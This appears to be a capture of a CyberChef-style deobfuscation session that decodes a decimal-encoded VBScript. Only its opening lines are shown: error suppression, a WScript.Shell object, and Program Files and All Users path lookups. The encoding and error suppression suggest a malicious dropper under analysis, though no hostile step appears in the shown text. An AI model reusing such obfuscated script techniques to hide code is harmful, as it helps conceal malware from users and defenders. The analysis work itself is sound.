 Recipe
Find / Replace
Find
\-[0-9]{1,5},
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Decimal
Delimiter
Comma
Support signed values
Input
length: 14483
lines: 1
13,79,110,32,69,114,114,111,114,32,82,101,115,117,109,101,32,78,101,120,116,32,13,1
0,13,10,68,105,109,32,80,114,111,103,114,97,109,70,105,108,101,115,80,97,116,104,32
,39,-12363,-12877,-15689,-16714,13,10,68,105,109,32,65,108,108,85,115,101,114,115,8
0,97,116,104,32,32,32,32,32,13,10,68,105,109,32,117,115,101,114,115,80,97,116,104,1
3,10,68,105,109,32,97,112,112,80,97,116,104,13,10,39,60,33,45,45,121,89,57,101,111,
56,88,103,97,111,45,45,62,13,10,83,101,116,32,87,115,104,83,104,101,108,108,32,61,3
2,87,83,99,114,105,112,116,46,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,8
3,99,114,105,112,116,46,83,104,101,108,108,34,41,13,10,80,114,111,103,114,97,109,70
,105,108,101,115,80,97,116,104,32,61,32,87,83,72,83,104,101,108,108,46,69,120,112,9
7,110,100,69,110,118,105,114,111,110,109,101,110,116,83,116,114,105,110,103,115,40,
34,37,80,114,111,103,114,97,109,70,105,108,101,115,37,34,41,32,38,32,34,92,34,32,39
,-17423,-14175,80,114,111,103,114,97,109,32,70,105,108,101,115,-13319,-11046,-15689
,-16714,13,10,65,108,108,85,115,101,114,115,80,97,116,104,32,61,32,87,83,72,83,104,
101,108,108,46,69,120,112,97,110,100,69,110,118,105,114,111,110,109,101,110,116,83,
116,114,105,110,103,115,40,34,37,65,108,108,85,115,101,114,115,80,114,111,102,105,1
08,101,37,34,41,32,38,32,34,92,34,32,39,65,76,76,32,85,83,69,82,83,-13319,-11046,
Output
time: 6ms
length: 4237
lines: 169
On Error Resume Next
Dim ProgramFilesPath '
Dim AllUsersPath
Dim usersPath
Dim appPath
'<!--yY9eo8Xgao-->
Set WshShell = WScript.CreateObject("WScript.Shell")
ProgramFilesPath = WSHShell.ExpandEnvironmentStrings("%ProgramFiles%") & "\"